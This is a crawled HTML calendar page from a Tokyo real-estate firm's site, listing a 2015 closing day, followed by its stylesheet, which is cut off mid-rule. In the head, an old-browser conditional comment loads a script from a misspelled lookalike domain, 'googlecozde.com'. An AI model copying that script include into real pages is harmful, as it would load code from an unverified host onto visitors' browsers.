

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pure-fudosan-consultant.tokyo/calendar/974478
body_size: 3148
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>定休日 - サンリットホーム</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="サンリットホーム" />
<meta name="description" content="" />
<meta property="og:title" content="サンリットホーム" />
<meta property="og:image" content="https://cdn.goope.jp/29608/150823180801hmee.jpg" />
<meta property="og:site_name" content="サンリットホーム" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="サンリットホーム / RSS" href="/feed.rss" />
<link rel="stylesheet" type="text/css" href="/css/font-awesome/css/font-awesome.min.css" media="all" />
<style type="text/css" media="all">@import "/style.css?199541-1441001642";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/assets/easing/easing.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/js/lib/jquery.clipsquareimage.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/mobilemenu/mobilemenu.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<script>
  $(function(){
    //開閉メニュー
    $("body").mobile_menu({
      menu: ['#main-nav ul'],
      menu_width: 200,
      prepend_button_to: '#mobile-bar'
    });
    //thickbox
    $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});
  });
  //クリップイメージ
  $(window).on('load resize', function() {
    $('.photo_thumb > a.thickbox img').clipSquareImage();
  });
</script>

  </head>
  <body id="calendar" class="color_01 color_bg_01 w_100">

  <!-- header/ -->
  <div id="header" class="color_bg_01">

    <!-- header_inner/ -->
    <div id="header_inner" class="clearfix">

      <!-- smartphone_gnav/ -->
      <nav id="main-nav">
        <ul class="gnav_smart_phone">
          
          <li>
            <a href="/"  class="footer_navi_top">トップページ</a>
          </li>
          
          <li>
            <a href="/info"  class="footer_navi_info">インフォメーション</a>
          </li>
          
          <li>
            <a href="/photo"  class="footer_navi_photo">写真</a>
          </li>
          
          <li>
            <a href="/menu"  class="footer_navi_menu">サービス</a>
          </li>
          
          <li>
            <a href="/calendar"  class="footer_navi_calendar active">カレンダー</a>
          </li>
          
          <li>
            <a href="/about"  class="footer_navi_about">会社情報</a>
          </li>
          
          <li>
            <a href="/contact"  class="footer_navi_contact">お問い合わせ</a>
          </li>
          
          <li>
            <a href="/free/page-address"  class="footer_navi_free free_69097">最新情報</a>
          </li>
          
          <li>
            <a href="/staff"  class="footer_navi_staff">スタッフ紹介</a>
          </li>
          
          <li>
            <a href="/recruit"  class="footer_navi_recruit">求人ページ</a>
          </li>
          
        </ul>
      </nav>
      <!-- /smartphone_gnav -->

      <!-- tel_number/ -->
      <div class="tel_area shop_tel clearfix">
        <div class="tel_area_inner">
          <nav id="mobile-bar"></nav>
          <div class="tel_mail shop_tel clearfix">
            <div class="tel_number shop_tel"><i class="fa fa-phone-square color_03"></i>03-5809-8578</div>
            <a class="color_02 tel_area_mail color_bg_02 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o"></i>お問い合わせ</div>
            </a>
            <!-- スマホ用お問い合わせ -->
            <a class="tel_area_mail_mobile color_bg_01 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o"></i></div>
            </a>
          </div>
        </div>
      </div>
      <!-- /tel_number -->

      <!-- site_title/ -->
      <div class="site_title">
        <h1 class="site_logo color_01 bold"><a href="https://pure-fudosan-consultant.tokyo"><img src='//cdn.goope.jp/29608/150823180801hmee_s.jpg' alt='サンリットホーム' /></a></h1>
        <div class="site_description">Welcome to our homepage</div>
      </div>
      <!-- /site_title -->
    </div>
    <!--/header_inner-->

    <!-- gnav/ -->
    <div class="gnav border_top">
      <ul class="gnav_inner">
        
        <li><a href="/"  class="navi_top">トップページ</a></li>
        
        <li><a href="/info"  class="navi_info">インフォメーション</a></li>
        
        <li><a href="/photo"  class="navi_photo">写真</a></li>
        
        <li><a href="/menu"  class="navi_menu">サービス</a></li>
        
        <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
        
        <li><a href="/about"  class="navi_about">会社情報</a></li>
        
        <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
        
        <li><a href="/free/page-address"  class="navi_free free_69097">最新情報</a></li>
        
        <li><a href="/staff"  class="navi_staff">スタッフ紹介</a></li>
        
        <li><a href="/recruit"  class="navi_recruit">求人ページ</a></li>
        
      </ul>
    </div>
    <!-- /gnav -->

  <div class="separate_line"></div>
  </div>
  <!-- /header -->

    <div id="wrapper">
      <div id="wrapper_inner"  class="clearfix">




    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    <!-- main/ -->
    <div id="main">
      <div id="main_inner">

        


        
        <div class="schedule_detail w_700">
          <div>
          <span class="schedule_detail_category color_bg_02 color_02 font_14">指定なし</span>&nbsp; <span class="schedule_detail_date color_01">2015-08-26 (Wed)</span>
          </div>
          <div class="schedule_detail_title">
            定休日
          </div>
          <div class="schedule_detail_body">
            
            
            <br class="clear" />
          </div>
        </div>
        

        

    

    

    

    
    

    
    </div>
  </div>
  <!-- /main -->

    <div class="side_wrap clearfix">
      <!-- info_area/ -->
      <div class="top_info_area">
        <h2 class="info_area_title">Information</h2>
        <ul class="top_info_message">
          
        </ul>
      </div>
      <!-- /info_area -->

      <!-- sidebar/ -->
      <div id="sidebar" class="clearfix">
          <!-- sub_navi_side/ -->
          <ul class="sub_navi_side">
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>

          <script>
            // /リストの前に矢印を挿入
            $(function() {
              $(".sub_navi > li > a").prepend("<i></i>");
              $(".sub_navi > li > a > i").addClass("fa , fa-angle-right");
            });
          </script>

          <!-- /sub_navi_side -->
          <!-- today_area/ -->
          <div class="today_area border border_radius color_01">
            <div class="footer_info_title">2026.01.16 Friday</div>
            
          </div>
          <!-- /today_area -->
          <!-- side_tel_area/ -->
          <div class="side_tel_area shop_tel clearfix border border_radius shop_tel">
            <div class="side_shop_tel"><i class="fa fa-phone-square side_fa-phone-square color_03"></i>03-5809-8578</div>
            <a class="color_02 side_tel_area_mail color_bg_02 link_color_02 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o side_fa-envelope-o"></i>お問い合わせ</div>
            </a>
          </div>
          <!-- /side_tel_area -->
          <!-- navi_parts_area/ -->
          <div class="navi_parts_area">
            
            <br class="clear" />
          </div>
          <!-- /navi_parts_area -->
      </div>
      <!-- /sidebar -->
    </div>
    <!-- /side_wrap -->

      </div>
      <!-- /wrapper_inner -->
    </div>
    <!-- /wrapper -->

  <!-- footer_navi/ -->
  <div class="footer_navi color_bg_03">
    <!-- footer_navi_inner/ -->
    <ul class="footer_navi_inner clearfix">
    
      <li><a href="/"  class="footer_navi_top">トップページ</a></li>
    
      <li><a href="/info"  class="footer_navi_info">インフォメーション</a></li>
    
      <li><a href="/photo"  class="footer_navi_photo">写真</a></li>
    
      <li><a href="/menu"  class="footer_navi_menu">サービス</a></li>
    
      <li><a href="/calendar"  class="footer_navi_calendar active">カレンダー</a></li>
    
      <li><a href="/about"  class="footer_navi_about">会社情報</a></li>
    
      <li><a href="/contact"  class="footer_navi_contact">お問い合わせ</a></li>
    
      <li><a href="/free/page-address"  class="footer_navi_free free_69097">最新情報</a></li>
    
      <li><a href="/staff"  class="footer_navi_staff">スタッフ紹介</a></li>
    
      <li><a href="/recruit"  class="footer_navi_recruit">求人ページ</a></li>
    
    </ul>
    <!-- /footer_navi_inner -->
  </div>
  <!-- /footer_navi -->

  <!-- footer_info/ -->
  <div class="footer_info color_bg_03">
    <div class="border_top_02"></div>
    <div class="border_top_03"></div>

    <!-- footer_info_inner/ -->
    <div class="footer_info_inner clearfix">

      <!-- footer_address/ -->
      <div class="footer_address">
        <div class="footer_address_shopname shop_name bold">Ｐｕｒｅ不動産コンサルタント㈱　サンリットホーム<a class="shop_rss" href="/feed.rss"><i class="fa fa-rss-square"></i></a></div>
        <div class="footer_address_zipcode">〒135-0021</div>
        <div class="footer_address_address">東京都江東区白河２－１６－８サンリット大幹１F</div>
        <div class="footer_address_tel shop_tel">03-5809-8578</div>
      </div>
      <!-- /footer_address -->

      <!-- footer_info_qr/ -->
      <div class="footer_info_qr qr_area">
        <div>
          <div class="footer_info_qr_text bold">Mobile</div>
          <div><img src="//r.goope.jp/qr/pure-fudosan-c"width="100" height="100" /></div>
        </div>
      </div>
      <!-- /footer_info_qr -->

      <!-- counter_area/ -->
      <div class="footer_info_counter counter_area">
        <div class="footer_info_title bold">カウンター</div>
        <div class="counter_today">
        Today&nbsp;:&nbsp;<span class="num">33</span>
        </div>
        <div class="counter_yesterday">
        Yesterday&nbsp;:&nbsp;<span class="num">130</span>
        </div>
        <div class="counter_total">
        Total&nbsp;:&nbsp;<span class="num">378526</span>
        </div>
      </div>
      <!-- /counter_area -->

    </div>
    <!-- /footer_info_inner -->
  </div>
  <!-- /footer_info -->

  <!-- footer_copyright/ -->
  <div class="footer_copyright color_bg_02 color_02">
    <div class="footer_copyright_inner">
      <div class="copyright">&copy;2026 <a href="https://pure-fudosan-consultant.tokyo" class="link_color_02">Ｐｕｒｅ不動産コンサルタント㈱　サンリットホーム</a>. All Rights Reserved.</div>
      <div class="powered">Powered by <a class="link_color_02" href="https://goope.jp/">グーペ</a> / <a class="link_color_02" href="https://admin.goope.jp/">Admin</a>
      </div>
    </div>
  </div>
  <!-- /footer_copyright -->

  <!-- TopのWelcomeエリアのサブ画像を登録します -->
  <script>
  $(function() {
    //welcomeエリアのサブ画像を登録します。
    $("<img>").appendTo(".welcome_area_photo").attr("src" , "img/blank.gif");
    //サブ画像が登録されてない場合、画像エリアを削除。
    if($(".welcome_area_photo img").attr("src")=="img/blank.gif") {
    $(".welcome_area_photo img").css("display" , "none");
    }
  });
  </script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pure-fudosan-consultant.tokyo/style.css?199541-1441001642
body_size: 7818
content:


/* ---------------------------------
 reset CSS
--------------------------------- */
button {
  -webkit-appearance: none;
}

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{
  margin:0;
  padding:0;
  border:0;
  outline:0;
  font-size:100%;
  background:transparent
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{
  display:block
}

nav ul {
  list-style:none
}

blockquote,q {
  quotes:none
}

blockquote:before,blockquote:after,q:before,q:after{
  content:none
}

a {
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent
}

ins {
  background-color:#ff9;
  color:#000;
  text-decoration:none
}

mark {
  background-color:#ff9;
  color:#000;
  font-style:italic;
  font-weight:bold
}

del {
  text-decoration:line-through
}

abbr[title],dfn[title]{
  border-bottom:1px dotted;
  cursor:help
}

input,select{
  vertical-align:middle
}

li {
  list-style-type: none;
}

/* --------------------------------------
  共通項目
--------------------------------------- */

/*-- clear --*/

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
}

/*-- contents --*/

.w_100 {
  width: 100%;
}

.w_1000 {
  width: 1000px;
}

.w_700 {
  width: 700px;
}

/*-- color --*/

.color_01 {
  color: #4f4f4f;
}

.color_02 {
  color: #fff;
}

.color_03 {
  color: #ff7200;
}

.color_bg_01 {
  background: #fff;
}

.color_bg_02 {
  background: #ff7200;
}

.color_bg_03 {
  background: #e0e0e0;
}

.color_bg_04 {
  background: #ebebeb;
}

/*-- link --*/


a:link {
  color: #4f4f4f;
  text-decoration: none;
}

a:visited {
  color: #4f4f4f;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
  opacity:0.8;
  filter:alpha(opacity=80);
  -ms-filter: "alpha( opacity=80 )";
}

a:active {
  text-decoration: none;
  outline: none;
}

a.link_color_01 {
  color: #ff7200;
  text-decoration: none;
}

a.link_color_02 {
  color: #fff;
  text-decoration: none;
}

/*-- border --*/

.border {
  border: 1px #cfcfcf solid;
}

.border_top {
  border-top: 1px #cfcfcf solid;
}

.border_bottom {
  border-bottom: 1px #d8d5d1 solid;
}

.border_top_02 {
  border-top: 1px #aaaaaa solid;
}

.border_top_03 {
  border-top: 1px #ededed solid;
}

/*-- border_radius --*/
.border_radius {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

/*-- text --*/
.bold {
  font-weight: bold;
}

.font_14 {
  font-size: 14px;
}

.font_20 {
  font-size: 20px;
}

.font_25 {
  font-size: 25px;
}

.font_30 {
  font-size: 30px;
}

.category {
  font-weight: bold;
  margin-bottom: 40px;
  border-left: 5px #ff7200 solid;
}

.category div {
  padding: 5px 15px 7px;
}


/* --------------------------------------
  メイン要素
--------------------------------------- */

html {
}

body {
  font: 16px "a-otf ud 新ゴ pr6 r","a-otf ud shin go pr6 r","helvetica neue", "helvetica", helvetica, arial, sans-serif;
  color: #4f4f4f;
  letter-spacing: 1px;
  margin: 0;
  background: #fff;
  background-image: none;
  min-width: inherit;
}



#wrapper {
  width: 100%;
  padding: 0 0 40px 0;
  background: #fff;
}

#wrapper_inner {
  width: 1000px;
  margin: 0 auto;
}

#top #wrapper_inner {
  width: 100%;
  padding: 0;
  background: none;
}

#main {
  width: 700px;
  float: right;
}

/* TOPページのみ */
#top #main {
  float: none;
  width: 100%;
}

#main_inner {
  margin: 0;
}

/* --- Main float none area--- */
body#calendar #main,
body#about #main {
  width: 1000px;
  float: none;
}
/* --- Main float none area--- */

@media screen and (max-width: 1000px) {

html {
  height: auto;
}

body {
  background-image: none;
  margin: 0;
  min-width: inherit;
}

img {
  max-width: 100%;
}

#wrapper  {
  width: 100%;
}

#wrapper_inner {
  width: 95%;
}

#top #wrapper_inner {
  width: 100%;
}

#main {
  margin: 0;
  width: 65%;
}

#top #main {
  width: 100%;
}

#main_inner {
  width: 100%;
}

/* --- Main float none area--- */
body#calendar div#main,
body#about div#main {
  width: 100%;
}
/* --- Main float none area--- */
}

@media screen and (max-width: 600px) {

#wrapper_inner {
  margin: 0 3%;
}

body#top #wrapper_inner {
  margin: 0;
}

#main {
  float: none;
  width: 100%;
}

#main_inner {
  width: 100%;
  margin: 0;
}
}

/* --------------------------------------
  ヘッダー
  --------------------------------------- */
#header {
  width: 100%;
  margin-bottom: 0;
}

#header_inner {
  width: 1000px;
  margin: 0 auto;
  padding: 0 0 40px;
}

#mobile-bar,
#build-menu {
  display: none;
}

.site_title {
  float: left;
  margin: 40px 0 0 0;
  width: 500px;
}

h1.site_logo {
  font-size: 40px;
  margin-bottom: 10px;
}

.site_description {
  font-size: 15px;
}



.tel_area {
  float: right;
  width: 220px;
  text-align: center;
  margin-top: 35px;
}

.tel_area_inner {
  width: 100%;
  margin: 0;
}

.tel_number {
  margin: 0 0 15px 6px;
  font-size: 22px;
  display: block;
  float: none;
}

.tel_area_mail {
  font-weight: bold;
  text-align: center;
  width: 220px;
  padding: 13px 0;
  display: block;
  float: none;
}

.tel_area a {
  color: #fff;
  text-decoration: none;
}

.tel_area a.tel_area_mail_mobile {
  color: #ff7200;
}

.tel_area_mail_mobile {
  display: none;
}

.fa-phone-square {
  font-size: 25px;
  margin-right: 10px;
}

.fa-envelope-o {
  font-size: 20px;
  margin-right: 8px;
}

@media screen and (max-width: 1000px) {

.tel_area_new {
  height: 100%;
}

#header {
  height: auto;
}

#header_inner {
  width: 100%;
}

.fa-bars {
  color: #fff;
}

.site_title {
  float: none;
  margin: 0 auto;
  padding-top: 100px;
  text-align: center;
  width: 90%;
}

.site_title img {
  max-width: 500px;
}

.tel_area {
  width: 100%;
  height: 40px;
  float: none;
  top: 0;
  position: fixed;
  background: #ff7200;
  z-index: 8000;
  margin: 0;
  padding: 12px 0;
}

.tel_area_inner {
  width: 95%;
  margin: 0 auto;
}

.tel_mail {
  font-size: 14px;
  float: right;
  padding-bottom: 1px;
}

#build-menu {
  display: block;
}

#mobile-bar {
  float: left;
  bottom: 15px;
  font-size: 30px;
  display: block;
  position: absolute;
  z-index: 9000;
}

.tel_number {
  color: #fff;
  margin: 7px 10px 0 0;
  letter-spacing: 0.1em;
  display: block;
  text-align: right;
  float: left;
}

.tel_area_mail {
  padding: 7px 15px;
  float: left;
  width: 120px;
  background: #fff;
}

a.tel_area_mail {
  color: #ff7200;
}

.fa-phone-square {
  margin-right: 5px;
  color: #fff;
}

.fa-envelope-o {
  margin-right: 5px;
}
}

@media screen and (max-width: 600px) {

#header {
  height: auto;
}

#header_inner {
}

#mobile-bar {
}

.site_title img {
  max-width: 100%;
}

.fa-bars {
  color: #fff;
}

.fa-bars {
  color: #fff;
}

.shop_title {
  padding: 0;
}

.tel_area {
  width: 100%;
  float: right;
  position: fixed;
  z-index: 8000;
}

.tel_number {
  margin: 10px 10px 5px 0;
  font-size: 16px;
}

.tel_area_mail {
  display: none;
  padding: 5px 7px;
  float: none;
  font-size: 14px;
}

.tel_area_mail_mobile {
  float: left;
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
}

.fa-phone-square {
  margin-right: 5px;
  font-size: 18px;
}

.fa-envelope-o {
  margin: 6px 0 0 1px;
  font-size: 25px;
}
}


/*---------------------------------------
 パーツ表示切替用style
 --------------------------------------- */

.shop_tel {
}



.shop_name {
}




/* --------------------------------------
  ページタイトル
--------------------------------------- */

.page_title {
  font-size: 35px;
  padding: 50px 0 60px;
  width: 100%;
  text-align: center;
}

/* ---  サイドナビがないページ用 ---*/
body#free  #main h2.page_title,
body#reservation  #main h2.page_title,
body#coupon  #main h2.page_title,
body#calendar  #main h2.page_title,
body#contact  #main h2.page_title,
body#about #main h2.page_title {
  width: 1000px;
  text-align: center;
  padding: 30px 0 30px;
}
/* ---  サイドナビがないページ用 ---*/

/* ---  サイドナビがないページ用 ---*/
body#free  #main h2.page_title,
body#reservation  #main h2.page_title,
body#coupon  #main h2.page_title,
body#calendar  #main h2.page_title,
body#contact  #main h2.page_title,
body#about #main h2.page_title {
  width: 100%;
}
/* ---  サイドナビがないページ用 ---*/
}

@media screen and (max-width: 600px) {
.page_title {
  text-align: center;
}
}

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

.gnav {
  display: block;
  text-align: center;
  line-height: 15px;
  font-size: 15px;
  padding: 25px 0 20px;
  width: 100%;
}

.gnav_inner {
  width: 1000px;
  margin: 0 auto;
}

.gnav li {
  display: -moz-inline-box;
  display: inline-block;
  /display: inline;
  /zoom: 1;
  padding-right: 12px;
  margin-bottom: 10px;
}

.gnav a {
  text-decoration: none;
}

.gnav li.navi_last {
  padding-right: 0;
}

.fa {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* フリーページナビゲーション用 */
.free_area {
  margin-bottom: 50px;
}

.free_area_inner {
  padding: 8px 0;
}

.gnav li:hover > div {
  display: block !important;
}

.separate_line {
  height: 10px;
  width: 100%;
  background: #ff7200; /* Old browsers */
  background: -moz-linear-gradient(top, #d45f01 0%, #ff7200; 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d45f01), color-stop(100%,#ff7200)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #d45f01 0%,#ff7200; 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #d45f01 0%,#ff7200; 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #d45f01 0%,#ff7200; 100%); /* IE10+ */
  background: linear-gradient(to bottom, #d45f01 0%,#ff7200; 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d45f01', endColorstr='#ff7200;',GradientType=0 ); /* IE6-9 */
}

@media screen and (max-width: 1000px) {
.gnav {
  display: none;
  text-align: center;
  line-height: 22px;
  margin-bottom: 10px;
  font-weight: bold;
  padding: 20px 0;
}


.gnav li {
  display: -moz-inline-box;
  display: inline-block;
  /display: inline;
  /zoom: 1;
  padding-right: 12px;
}

.gnav li.navi_last {
  padding-right: 0;
}

.gnav_smart_phone {
  font-size: 13px;
}

.gnav_smart_phone li {
  padding: 14px 20px;
}

.gnav_smart_phone li a:hover {
  text-decoration: none;
}

#navi {
  display: none;
}

/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
}

#build-menu-page {
  left: 0;
  position: relative;
  background: #fff;
}

#build-menu {
  visibility: visible;
  z-index: 0;
  opacity: 1;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
  display: none;
  width: 260px;
  padding: 0;
  position: static;
  z-index: 0;
  top: 0;
  left: 0;
  height: 100%;
  overflow-y: auto;
}

.build-menu-animating #build-menu-page {
  position: fixed;
  overflow: hidden;
  width: 100%;
  top: 0;
  bottom: 0;
}

.build-menu-animating.build-menu-close #build-menu-page,
.build-menu-animating.build-menu-open #build-menu-page {
  -webkit-transition: -webkit-transform 250ms;
  -moz-transition: -moz-transform 250ms;
  -o-transition: -o-transform 250ms;
  -ms-transition: -ms-transform 250ms;
  transition: transform 250ms;
}

.build-menu-animating.build-menu-open #build-menu-page {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.build-menu-animating #build-menu {
  display: block
}

.build-menu-open #build-menu {
  display: block;
  -webkit-transition-delay: 0ms, 0ms, 0ms;
  -moz-transition-delay: 0ms, 0ms, 0ms;
  -o-transition-delay: 0ms, 0ms, 0ms;
  -ms-transition-delay: 0ms, 0ms, 0ms;
  transition-delay: 0ms, 0ms, 0ms;
}

.build-menu-open #build-menu,
.build-menu-close #build-menu {
  -webkit-transition: -webkit-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -moz-transition: -moz-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -o-transition: -o-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -ms-transition: -ms-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  transition: transform 250ms, opacity 250ms, visibility 0ms 250ms;
}

#build-menu-button {
  display: block;
}

#build-menu-button div {
  height: 5px;
  width: 30px;
}

/* フリーページナビゲーション用 */
.free_area {
  margin-bottom: 50px;
}

.free_area_inner {
  padding: 8px 0;
}

.gnav li:hover > div {
  display: block !important;
}  -right: 0;


/* フリーページナビゲーション用 */
.free_area {
  margin-bottom: 50px;
}

.free_area_inner {
  padding: 8px 0;
}

.free_area_title {
  margin: 0px;
}
}

/* --------------------------------------
  サイドバー
--------------------------------------- */

.side_wrap {
  width: 1000px;
  margin: 0 auto;
}

#top .side_wrap {
  margin: 0 auto 60px;
}

#sidebar {
  width: 250px;
  margin: 0 30px 0 0;
  text-align: left;
  float: left;
}

#top #sidebar {
  margin: 0;
}

.sub_navi_side {
  width: 250px;
  margin: 0 0 80px 0;
}

body#top  .sub_navi_side,
body#free  .sub_navi_side,
body#reservation  .sub_navi_side,
body#coupon  .sub_navi_side,
body#contact  .sub_navi_side,
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
}

ul.sub_navi_side li {
  padding: 15px 0;
  border-top: 1px solid #cfcfcf;
  text-align: center;
}

ul.sub_navi_side li:last-child {
  border-bottom: 1px solid #cfcfcf;
}

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 0 15px 0 15px;
  display: block;
  text-decoration: none;
}

.fa-angle-right {
  margin-right: 5px;
  font-size: 18px;
}

.today_area {
  width: 100%;
  text-align: center;
  padding: 25px 0;
  margin-bottom: 30px;
}



.side_tel_area {
  width: 250px;
  padding: 25px 0;
  margin-bottom: 30px;
}

.side_shop_tel {
  width: 250px;
  font-size: 22px;
  text-align: center;
  margin: 0 auto 10px;
}

.side_tel_area_mail {
  text-align: center;
  display: block;
  width: 200px;
  margin: 0 auto;
  padding: 10px 0;
}

.navi_parts_area img {
  max-width: 250px;
}

.navi_parts_detail {
  margin-bottom: 30px;
}

@media screen and (max-width: 1000px) {

#sidebar {
  width: 29%;
}

#top .side_wrap {
  width: 95%;
}

.side_wrap {
  width: 100%;
}

.sub_navi_side {
  display: none;
}

.today_area {
  width: 100%;
}

.side_tel_area {
  width: 100%;
}

.side_shop_tel {
  width: 90%;
}

.side_tel_area_mail {
  width: 90%;
}

.side_fa-phone-square {
  color: #ff7200;
}

.navi_parts_area img {
  max-width: 100%;
}
}

@media screen and (max-width: 600px) {

#sidebar {
  text-align: center;
  float: none;
  width: 100%;
}

.today_area {
  width: 100%;
}

.side_tel_area {
  width: 100%;
}

.side_shop_tel {
  width: 100%;
}

.side_tel_area_mail {
  width: 80%;
}

.side_fa-phone-square {
  font-size: 22px;
}

.side_fa-envelope-o {
  margin: 0 8px 0 1px;
  font-size: 25px;
}
}

/* --------------------------------------
  フッター
--------------------------------------- */

/*footer_navi*/

.footer_navi {
  text-align: center;
  width: 100%;
  padding: 20px 0;
}

.footer_navi_inner {
  width: 1000px;
  margin: 0 auto;
}

.footer_navi_inner li {
  font-size: 14px;
  padding: 4px 0;
  margin-bottom: 10px;
  text-align: center;
/*  border-right: 1px solid #aaaaaa;
*/  display: -moz-inline-box;
  display: inline-block;
  /display: inline;
  /zoom: 1;
}

.footer_navi_inner li:first-child {
/*  border-left: 1px solid #aaaaaa;
*/}

.footer_navi_inner li a {
  margin: 0 10px;
  text-align: center;
  text-decoration: none;
}

/*footer_info*/

.footer_info {
  width: 100%;
  text-align: left;
}

.footer_info_inner {
  width: 1000px;
  margin: 0 auto;
  padding: 40px 0;
}

/*footer_address*/

.footer_address {
  float: left;
  width: 400px;
}

.shop_rss {
  margin: 0 0 0 10px;
}



.footer_address_shopname {
  font-size: 20px;
  margin-bottom: 10px;
}

.footer_address_address {
  margin-bottom: 10px;
}

.counter_area {
}



.footer_info_counter {
  float: right;
  line-height: 25px;
}

.footer_info_title {
  margin-bottom: 10px;
}

/*footer_info_qr*/

.qr_area {
}



.footer_info_qr {
  float: right;
  width: 100px;
  margin-left: 40px;
}

.footer_info_qr_text {
  margin-bottom: 10px;
}

.counter_today {
}

@media screen and (max-width: 1000px) {

.footer_navi {
  text-align: center;
  width: 100%;
  padding: 20px 0;
}

.footer_navi_inner {
  width: 95%;
}

.footer_contents {
  margin: 0 20px 0 20px;
}

.footer_info_inner {
  width: 95%;
  margin: 0 auto;
  padding: 40px 0;
}

.footer_address {
  width: 40%;
}

.footer_info_title {
  margin-bottom: 10px;
}

.footer_info_qr {
  float: right;
  width: 100px;
  margin: 0 0 0 30px;
}

.footer_info_qr_text {
  margin-bottom: 10px;
}
}

@media screen and (max-width: 600px) {

.footer_info {
  float: none;
}

.footer_info_inner {
  padding: 30px 0;
}

.footer_address {
  float: none;
  width: 100%;
  padding-bottom: 30px;
  border-bottom: 1px #aaaaaa solid;
}

.footer_address_shopname {
  font-size: 20px;
  margin-bottom: 10px;
}

.footer_info_counter {
  float: none;
  line-height: 25px;
  padding: 30px 0 0 0;
}

.footer_info_title {
  margin-bottom: 10px;
}

.footer_info_qr {
  float: none;
  padding: 30px 0 30px 0;
  width: 100%;
  border-bottom: 1px #aaaaaa solid;
}
}

/* --------------------------------------
  フッターコピーライト
--------------------------------------- */

.footer_copyright {
  font-size: 12px;
  height: auto;
  width: 100%;
}

.footer_copyright_inner {
  width: 1000px;
  margin: 0 auto;
  padding: 15px 0;
}

.copyright {
  text-align: center;
  margin: 0 20px 5px 20px;
}



.powered {
  text-align: center;
}



.powered a:hover {
  color: #fff;
  text-decoration: none;
}

.powered a:visited {
  color: #fff;
}

@media screen and (max-width: 1000px) {

.footer_copyright_inner {
  width: 100%;
}

.copyright {
  margin: 0 20px;
}
}

@media screen and (max-width: 600px) {

.footer_copyright_inner {
  margin: 0;
}

.copyright {
  margin: 0 20px 5px 20px;
}
}

/* --------------------------------------
  トップ
--------------------------------------- */

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  margin-bottom: 15px;
}

.rslides li {
  width: 100%;
}

.rslides li img {
  width: 100%;
}

.callbacks1_on {
  display: inline-block !important;
  position: relative !important;
}

.callbacks1_on:after {
  position: absolute !important;
  display: block !important;
  content: "";
  top: -8px !important;
  left: 0 !important;
  width: 100% !important;
  height: 100% !important;
}

#slider_pager {
  width: 100%;
  text-align: center;
  margin: 0 auto 30px;
}

#slider_pager li {
  font-size: 25px;
  margin-right: 5px;
  display: inline;
}

#slider_pager li a {
  color: #cfcfcf;
  text-decoration: none;
}

#slider_pager li.callbacks_here a {
  color: #ff7200;
}

.caption {
  display: block;
  z-index: 2;
  color: #fff;
  left: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  filter:alpha(opacity=80);
  -moz-opacity: 0.8;
  opacity: 0.8;
}

.caption_txt {
  display: block;
  line-height: 35px;
